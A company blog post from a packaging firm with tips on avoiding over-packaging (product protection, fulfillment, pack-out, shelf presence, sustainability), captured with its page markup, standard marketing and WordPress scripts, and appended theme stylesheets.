<p>With ever-changing regulations and growing ecological initiatives, retailers in a variety of industries are after the most efficient packaging design. Between too much non-recyclable packaging or non-efficient dead-space packaging, designing effective and efficient packaging is a complex project. At JohnsByrne, we work closely with clients to identify a balance between packaging and product, avoiding over-packaging, or overcomplicating a product’s structural design.<br />
<span id="hs-cta-wrapper-39528311-0074-41d1-bde8-68f16ab9b7d4" class="hs-cta-wrapper"><br />
<span id="hs-cta-39528311-0074-41d1-bde8-68f16ab9b7d4" class="hs-cta-node hs-cta-39528311-0074-41d1-bde8-68f16ab9b7d4"><br />
<!-- [if lte IE 8]>


<div id="hs-cta-ie-element"></div>


<![endif]--><br />
<a href="http://cta-redirect.hubspot.com/cta/redirect/429987/39528311-0074-41d1-bde8-68f16ab9b7d4"><img decoding="async" id="hs-cta-img-39528311-0074-41d1-bde8-68f16ab9b7d4" class="hs-cta-img" style="border-width: 0px;" src="https://no-cache.hubspot.com/cta/default/429987/39528311-0074-41d1-bde8-68f16ab9b7d4.png" alt="structural packaging designs ebook" /></a></span><script src="https://js.hscta.net/cta/current.js" charset="utf-8"></script><script type="text/javascript">// 
hbspt.cta.load(429987, '39528311-0074-41d1-bde8-68f16ab9b7d4');
// </script></span></p>
<p>Here are three considerations to help you avoid over-packaging your product.</p>
<h2>Prioritize Protection</h2>
<p>Reducing packaging may not be suitable for all products. Before you start chipping away at packaging elements, its helpful to understand the best method when it comes to protecting your product. Your package must be strong enough to survive though the fulfillment and multi-step shipping processes. A core function of packaging is to effectively protect the internal components from outside elements and ensure that your product arrives to its final destination just as you intended. Analyze your product’s weaknesses and identify the most important areas and elements to protect before you start composing a design. This will ensure you make the right decisions when creating the structural design for your final packaging.</p>
<h2>Understand the Fulfillment Process</h2>
<p>A great packaging design can turn into a complete nightmare if fulfillment is not adequately analyzed during the packaging development stage. Will your product be filled by hand? By machines? Or is your fulfillment process semi-automated? Understanding and planning for fulfillment is important to avoid problems during the fulfillment stage. If your packaging requires a lengthy, per product, hand-assembly, this may create a complete halt in production. If you require fulfillment to take seconds, a less complicated and fragile package is what you need.</p>
<h2>Plan for Pack-Out</h2>
<p>Go even a step further and envision what the pack-out process will be like. Turn-key capabilities, like those of JohnsByrne, allow your product to go directly from concept-to-consumer thanks to efficient pack-out services. Getting your product to your channel partners is the final lap in the race, which needs just as much efficiency as any of the other laps. An over-engineered package may result in an inefficient shipping and delivery process that ultimately hurts your product.</p>
<h2>Selecting Your Packaging Design: The Do’s</h2>
<p>While there are no strict do’s and don’t when it comes to creating a unique packaging that will highlight your product, there are some basic do’s you should review when selecting your product’s packaging:</p>
<ul>
<li>Choose Shelf Appearance – What type of presence are you looking for your product to have on the shelf? Too small and your product’s presence may disappear on the shelf.</li>
<li>Identify Positioning – How do you want your packaging to speak about your product? If you want a full story about your product, you may require more complex packaging.</li>
<li>Decide Product vs. Packaging – Depending on your product, you may require a large part of your product to be shown. Other times, your product may not be visible at all.</li>
<li>Think Integration – Is it possible to integrate components of your packaging? For example, is it possible to integrate the insert with your packaging to reduce the overall packaging?</li>
<li>Consider the Environment – How much carbon footprint do you want your packaging to have? If your main goal is to <a href="https://johnsbyrne.com/leading-practices-developing-sustainable-packaging/">reduce your product’s footprint</a>, you may need a simplistic packaging design.</li>
</ul>
<h2>Professional Advice from Experts</h2>
<p>Developing an efficient and stable packaging concept is key to your product’s market success. Work with your packaging adviser to think through your concept from every stage to ensure that your final packaging will be exactly what you’ve envisioned. At JohnsByrne, our packaging specialists work with clients from early concept collaboration all the way through execution to create the best packaging for your product.</p>
<p><a href="https://johnsbyrne.com/contact/">Contact us to help you create a packaging concept for your product</a> that is just right!</p>
					    					</div>
				</div>
				<div class="col-md-4 blog-sidebar">
					<div class="blog-sidebar-spacer"> 
						<h4>Subscribe To The Blog</h4>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Blog Topics</h4>
						<ul>
								<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
						</ul>
						<button type="button" class="btn btn-sm dropdown-toggle dropdown-menu-end w-100 d-flex align-items-center" style="justify-content:space-between;" data-bs-toggle="dropdown" aria-expanded="false">
				            All Topics
				          </button>
				          <ul class="dropdown-menu alltopicsdropdownlp" style="padding: 20px 30px 20px 10px;">
				            	<li class="cat-item cat-item-285"><a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/">Beauty &amp; Wellness</a> (37)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.johnsbyrne.com/blog/category/child-resistant-packaging/">Child Resistant Packaging</a> (8)
</li>
	<li class="cat-item cat-item-269"><a href="https://www.johnsbyrne.com/blog/category/consumer-products/">Consumer Products</a> (5)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.johnsbyrne.com/blog/category/direct-to-consumer-packaging/">Direct-to-Consumer Packaging</a> (7)
</li>
	<li class="cat-item cat-item-271"><a href="https://www.johnsbyrne.com/blog/category/financial-services/">Financial Services</a> (7)
</li>
	<li class="cat-item cat-item-273"><a href="https://www.johnsbyrne.com/blog/category/folding-cartons/">Folding Cartons</a> (14)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.johnsbyrne.com/blog/category/high-impact-direct-mail/">High Impact Direct Mail</a> (25)
</li>
	<li class="cat-item cat-item-274"><a href="https://www.johnsbyrne.com/blog/category/innovation/">Innovation</a> (10)
</li>
	<li class="cat-item cat-item-275"><a href="https://www.johnsbyrne.com/blog/category/news/">News</a> (25)
</li>
	<li class="cat-item cat-item-284"><a href="https://www.johnsbyrne.com/blog/category/prepress/">Prepress</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="https://www.johnsbyrne.com/blog/category/printing-finishing/">Printing &amp; Finishing</a> (24)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/">Promotional Packaging</a> (34)
</li>
	<li class="cat-item cat-item-277"><a href="https://www.johnsbyrne.com/blog/category/specialty-print/">Specialty Print</a> (6)
</li>
	<li class="cat-item cat-item-278"><a href="https://www.johnsbyrne.com/blog/category/spirits/">Spirits</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.johnsbyrne.com/blog/category/structural-design/">Structural Design</a> (23)
</li>
	<li class="cat-item cat-item-279"><a href="https://www.johnsbyrne.com/blog/category/sustainability/">Sustainability</a> (12)
</li>
	<li class="cat-item cat-item-308"><a href="https://www.johnsbyrne.com/blog/category/tips-trends/">Tips &amp; Trends</a> (97)
</li>
	<li class="cat-item cat-item-283"><a href="https://www.johnsbyrne.com/blog/category/why-johnsbyrne/">Why JohnsByrne</a> (7)
</li>
				          </ul>
					</div>
					<div class="blog-sidebar-spacer">
						<h4>Recent Posts</h4>
						<ul>
			                			                			                <li><a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2025-holiday-packaging/">‘12 Days Of JohnsByrne Faves’ 2025 Holiday Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-announces-acquisition-of-municipal-packaging/">JohnsByrne Announces Acquisition of Municipal Packaging</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/johnsbyrne-wins-folding-carton-of-the-year-at-2025-paperboard-packaging-council-awards/">JohnsByrne Wins Folding Carton of the Year at 2025 Paperboard Packaging Council Awards</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/welcome-kit-packaging-making-first-impressions-last/">Welcome Kit Packaging: Making First Impressions Last</a></li>
			                			                <li><a href="https://www.johnsbyrne.com/blog/premium-spirits-packaging-trends-shaping-the-future/">Premium Spirits Packaging: Trends Shaping the Future</a></li>
			                			            </ul>
					</div>
				</div>
			</div>

			<hr>
<h3>Related Posts</h3>

<div class="pb-5">
  <div id="list-post-panel">
    <div class="container">
      <div class="row items">
				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-10741" class="post-10741 post type-post status-publish format-standard has-post-thumbnail hentry category-structural-design">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/packaging-choices-rigid-boxes-vs-folding-cartons/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/04/Biojuve.jpg')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/packaging-choices-rigid-boxes-vs-folding-cartons/">Packaging Choices: Rigid Boxes Vs Folding Cartons</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/structural-design/" rel="category tag">Structural Design</a>          </div>
          <div class="blog-tile-excerpt">
            <p>When planning to bring a new product to market, the packaging is critical in consumer response. Not only should the product be presented with outstanding <a href="https://www.johnsbyrne.com/blog/packaging-choices-rigid-boxes-vs-folding-cartons/" class="more-link">&#8230;<span class="screen-reader-text">  Packaging Choices: Rigid Boxes vs Folding Cartons</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/packaging-choices-rigid-boxes-vs-folding-cartons/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-9779" class="post-9779 post type-post status-publish format-standard has-post-thumbnail hentry category-structural-design">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/unique-packaging-designs/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/12/Unique-Packaging-Designs-Blog.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/unique-packaging-designs/">Unique Packaging Designs</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/structural-design/" rel="category tag">Structural Design</a>          </div>
          <div class="blog-tile-excerpt">
            <p>Unique packaging is hard to come by. With so many products competing for attention on the shelf, achieving uniqueness is almost impossible. Whether it’s launching <a href="https://www.johnsbyrne.com/blog/unique-packaging-designs/" class="more-link">&#8230;<span class="screen-reader-text">  Unique Packaging Designs</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/unique-packaging-designs/">Read Blog</a>
      </div>
      </div>


  </div>
</div>				<div class="col-md-4 py-2 px-4 mb-3 blog-tile-container">
    <div style="height: 100%;" id="post-13757" class="post-13757 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-wellness category-folding-cartons category-innovation category-promotional-packaging category-spirits category-structural-design">
    

      <div class="blog-tile-alpha">
                                <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2023-holiday-packaging/"><div class="blog-tile-image" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/12/JB-Holiday-Faves-2023-Blog.png')"></div></a>
                    <div class="blog-tile-title pt-3">
            <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2023-holiday-packaging/">‘12 Days Of JohnsByrne Faves&#8217; 2023 Holiday Packaging</a>
          </div>
          <div class="blog-tile-topics my-3">
            <a href="https://www.johnsbyrne.com/blog/category/beauty-wellness/" rel="category tag">Beauty &amp; Wellness</a>, <a href="https://www.johnsbyrne.com/blog/category/folding-cartons/" rel="category tag">Folding Cartons</a>, <a href="https://www.johnsbyrne.com/blog/category/innovation/" rel="category tag">Innovation</a>, <a href="https://www.johnsbyrne.com/blog/category/promotional-packaging/" rel="category tag">Promotional Packaging</a>, <a href="https://www.johnsbyrne.com/blog/category/spirits/" rel="category tag">Spirits</a>, <a href="https://www.johnsbyrne.com/blog/category/structural-design/" rel="category tag">Structural Design</a>          </div>
          <div class="blog-tile-excerpt">
            <p>With the holidays in full swing, we&#8217;re excited to bring back our annual 12 Days of JB Faves! Once again, we have an array of <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2023-holiday-packaging/" class="more-link">&#8230;<span class="screen-reader-text">  ‘12 Days of JohnsByrne Faves&#8217; 2023 Holiday Packaging</span></a></p>
          </div>
      <div class="blog-tile-readmore">
        <a href="https://www.johnsbyrne.com/blog/12-days-of-johnsbyrne-faves-2023-holiday-packaging/">Read Blog</a>
      </div>
      </div>


  </div>
</div>		      </div>
    </div>
  </div>
</div>


<hr>
</main>
<footer id="footer" role="contentinfo">

<div class="container-fluid py-5 bgprimary">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-5 py-3">
						<p class="fake-h1 textwhite nomarginhere">let's talk</p>
					</div>
					<div class="col-md-4 py-3">
						<p class="textwhite nomarginhere">Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
					</div>
					<div class="col-md-3 py-3">
						<a class="btn btn-secondary" href="https://johnsbyrne.com/contact/" target="new">Contact Us</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container-fluid py-5 bglightblue">
	<div class="row py-3">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO </strong>(Headquarters)<br />
6701 WEST OAKTON STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>CHICAGO</strong><br />
6440 WEST HOWARD STREET<br />
NILES, IL 60714-3032<br />
PHONE: <a href="tel:+18475833100">(847) 583-3100</a></p>
					</div>
					<div class="col-md-3 py-3">
						<p><strong>LOS ANGELES</strong><br />
5955 DE SOTO AVE., STE 275<br />
WOODLAND HILLS, CA 91367<br />
PHONE: <a href="tel:+18183334407">(818) 333-4400</a></p>
<p>&nbsp;</p>
					</div>
					<div class="col-md-3 py-3 footersocialicons">
						<h5>stay inspired</h5>
													<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
																			<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
																			<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
																			<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
																			<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
																	</div>
				</div>
				<div class="row">
					<div class="col-md-6 py-3 badges">
						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -96
content:
.accordion-button:not(.collapsed) {
  background-color: var(--extrahoverblue);
  color: var(--midblue);
}
.accordion-block .card {
  background-color: #eeeeee;
}

.accordion-block .card .btn-link {
  font-weight: bold;
  text-decoration: none !important;
  white-space: normal;
  text-align: inherit;
}

.accordion-block img {
  max-width: 100%;
  height: auto;
  padding: 20px 0;
}

.accordion-block table {
  table-layout: fixed;
}
.accordion-button{
  font-weight: 900;
}
.accordion-block .accordion-button:not(.collapsed){
  color: var(--teal);
  background-color: rgba(0,123,137,0.1);
}
.accordion-block .accordion-button:focus{
  border-color: var(--teal);
  box-shadow: 0 0 0 0.25rem rgba(0,123,137,0.25);
}
.accordion-block .accordion-button:not(.collapsed)::after{
  background-image: var(--bs-accordion-btn-icon);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -51
content:
.secondary-services{
  background-color: #1e3650;
  padding-top: 6rem;
  padding-bottom: 6rem;
}
.secondary-grid{
  display: flex;
  align-items: stretch;
  width: 80%;
  flex-wrap: wrap;
  margin: 0 auto;
}
.secondary-service{
  display: flex;
  justify-content: center;
  align-items: center;
  border-top: 0.5px solid white;
  border-bottom: 0.5px solid white;
  width: 20%;
  margin: 0 20px;
}
.secondary-services p{
  font-weight: 700;
  font-size: 1.5em;
  color: white;
  text-align: center;
  line-height: 1.5;
  margin-top: 1em;
  margin-bottom: 1em;
}
.secondary-services h3{
  text-align: center;
  font-size: 3em;
  color: white; 
  font-weight: 500;
  margin-bottom: 3rem;
}
@media screen and (max-width: 1250px){
  .secondary-service{
    width: 25%
  }
}
@media screen and (max-width: 870px){
  .secondary-service{
    width: 35%
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -292
content:
.black-bar-marquee{
  padding-right: 0 !important;
  padding-left: 0 !important;
  margin: auto -15px;
}
.black-bar-marquee .black-bar h1{
  padding: 0;
  font-size: 4rem;
}
.black-bar-marquee .black-bar p{
  color: white;
}
.black-bar-marquee .black-bar .btn{
  margin-right: 10px;
  margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 505
content:
.btc-home-grid{
  height: 800px;
  background-size: cover;
  background-position: bottom;
  margin: 0 -15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.btc-home-grid .header-content{
  padding-top: 6em;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  text-align: center;
  position: relative;
  z-index: 2;
}
.btc-home-grid .header-content h1{
  color: white;
  font-size: 42px;
}
.btc-home-grid .header-content h2{
  color: #f6a81c;
  font-size: 26px;
}
.btc-home-grid .header-content .header-cta{
  width: 250px;
  margin: 20px;
  display: inline-block;
  font-size: 28px;
  padding: 12px 20px;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  border-radius: 5px;
}
.btc-home-grid .header-content .header-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-home-grid .header-content .header-cta.reversed{
  border: 3px solid white;
  background-color: transparent;
  color: white;
}
.btc-home-grid .header-content .header-cta.reversed:hover{
  background-color: white;
  color: #002855;
}
.home-grid-tiles{
  margin: -350px auto 50px auto;
  max-width: 1000px;
  position: relative;
  z-index: 2;
}
.home-grid-tiles .tile .tile-img{
  background-color:rgba(0,40,85,0.4);
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; 
}
.home-grid-tiles .tile .tile-img img{
  display: block;
  height: 350px;
  width: auto;
  margin: 0 auto;
}
.home-grid-tiles .tile .content{
  background-color: #efefef;
  padding: 5px 20px;
}
.home-grid-tiles .tile .tile-text li{
  list-style-type: none;
  line-height: 1.5;
  border-bottom: 2px solid #6dbf4c;
  padding: 7px 0;
}
.home-grid-tiles .tile .tile-text li:last-child{
  border-bottom: none;
}
.home-grid-tiles .tile .tile-text .headline{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: bold;
  background-color: #002855;
  padding: 20px;
  color: #6dbf4c;
  text-align: center;
}
.home-grid-tiles .tile .tile-text .cta{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  display: block;
  background-color: #6dbf4c;
